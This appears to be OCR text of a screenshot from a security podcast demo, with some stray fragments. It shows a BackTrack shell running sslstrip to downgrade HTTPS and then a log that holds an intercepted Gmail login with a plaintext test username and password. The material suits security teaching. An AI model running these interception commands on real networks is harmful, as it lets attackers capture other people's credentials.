 t-shirt_
front-1.jpg
root@bt: ~/tools/sslstrip-0.2 - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~/tools/sslstrip-0.2# python ./sslstrip.py -a -l 8080
root@bt: ~/tools/sslstrip-0.2 - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~/tools/sslstrip-0.2# cat sslstrip.log | grep pauldotcom12345
2009-04-02 05:59:40,815 Got request: GET /mail?gxlu=pauldotcom12345&zx=1238666380640
2009-04-02 05:59:40,877 Sending Request: GET /mail?gxlu=pauldotcom12345&zx=1238666380640 HTTP/1.0
2009-04-02 05:59:58,249 Got request: GET /mail?gxlu=pauldotcom12345&zx=1238666397978
2009-04-02 05:59:58,290 Sending Request: GET /mail?gxlu=pauldotcom12345&zx=1238666397978 HTTP/1.0
2009-04-02 06:00:16,582 Got request: GET /mail?gxlu=pauldotcom12345&zx=1238666416307
2009-04-02 06:00:16,655 Sending Request: GET /mail?gxlu=pauldotcom12345&zx=1238666416307 HTTP/1.0
2009-04-02 06:00:23,369 SECURE POST Data (www.google.com): ltmpl=default&ltmplcache=2&continue=http%3
A%2F%2Fmail.google.com%2Fmail%2F%3F&service=mail&rm=false&ltmpl=default&ltmpl=default&scc=1&Email=pau
ldotcom12345&Passwd=password12345&rmShown=1&signIn=Sign+in&asts=
size="18" value="pauldotcom12345"
<a href="http://mail.google.com/support/bin/answer.py?answer=46346&amp;fpUrl=https%3A%2F%2Fwww.goog
le.com%2Faccounts%2FForgotPasswd%3FfpOnly%3D1%26continue%3Dhttp%253A%252F%252Fmail.google.com%252Fmai
l%252F%253F%26service%3Dmail%26ltmpl%3Ddefault%26dEM%3Dpauldotcom12345&amp;fuUrl=https%3A%2F%2Fwww.go
ogle.com%2Faccounts%2FForgotPasswd%3FfuOnly%3D1%26continue%3Dhttp%253A%252F%252Fmail.google.com%252Fm
ail%252F%253F%26service%3Dmail%26ltmpl%3Ddefault&amp;hl=en&amp;dEM=pauldotcom12345"
2009-04-02 06:00:25,612 Got request: GET /mail?gxlu=pauldotcom12345&zx=1238666425322
2009-04-02 06:00:25,650 Sending Request: GET /mail?gxlu=pauldotcom12345&zx=1238666425322 HTTP/1.0
root@bt:~/tools/sslstrip-0.2# --------
PaulDotCom Security Weekly PaulDo
Shell
0:c:
:d6
http://www.pauldotcom.com http:/
root@bt: ~/tools/sslstrip-0
root@bt: ~/tools/sslst
root@bt: ~ - Shell - Konsol
1
2
6:03